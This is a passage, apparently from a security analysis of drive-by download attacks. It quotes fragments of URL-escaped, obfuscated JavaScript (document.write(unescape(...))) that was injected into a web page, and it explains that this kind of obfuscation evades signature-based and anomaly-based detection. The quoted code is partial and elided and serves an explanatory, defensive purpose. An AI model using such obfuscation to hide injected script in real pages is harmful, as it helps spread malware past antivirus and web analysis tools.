 D%0A%0D%0A%20%20%20%20%3C/script%3E%0D%0A%3C/html%3E"));
//-->
</SCRIPT>

And the JavaScript was contained in another JavaScript escaped code, taking the form below that was finally injected in the web page:

document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20
LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A
/*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o
...
%3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

The use of this technique has become a trend in the design of drive-by download attacks. Code obfuscation is at an important degree effective against signature and anomaly-based intrusion detection systems, making the detection from anti-virus programs and web analysis tools a difficult task and is certainly a reason for choosing these web attacks as the preferred method in malware distribution.